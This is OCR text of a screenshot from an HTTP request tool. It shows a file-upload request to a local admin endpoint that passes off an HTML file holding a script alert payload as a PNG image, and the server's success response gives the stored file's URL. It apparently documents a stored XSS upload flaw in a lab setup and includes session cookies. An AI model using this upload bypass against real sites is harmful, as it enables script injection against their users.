 发送请求 强制 HTTPS 历史 爆破示例 ? 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 </> 生成 Yaml
Request 数据包扫描 美化 热加载 构造请求
1 POST /admin/upload/file HTTP/1.1
2 Host ? : 192.168.200.1:28089
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Origin: http://192.168.200.1:28089
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 Referer: http://192.168.200.1:28089/admin/carousels
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQcoQx5PgAWoIMnfg
10 Cache-Control: max-age=0
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie:
remember-me=YWRtaW46MTc1NDQ2MTA0NTU1Mzo5ZjUzMDA0MzMxMTNlNzNiN2U2MDk5Njc0MDc2MjhkZA;
JSESSIONID=C5EDD9CB0B1D8273839648EB63F27A6F
13 Content-Length auto : 4367
14
15 ------WebKitFormBoundaryQcoQx5PgAWoIMnfg
16 Content-Disposition: form-data; name="file"; filename="3.html"
17 Content-Type: image/png
18
19 <script>alert('hacker')</script>
20 ------WebKitFormBoundaryQcoQx5PgAWoIMnfg--
21
Responses 104bytes / 881ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 24 Jul 2025 01:51:58 GMT
4 Content-Length: 104
5
6 {"resultCode":200,"message":"SUCCESS","data":"http://192.168.200.1:28089/upload/
20250724_09515719.html"}
远端地址:127.0.0.1:10809; 响应时
间:881ms; 总耗时:883ms; URL:htt
p://192.168.200.1:28089/adm...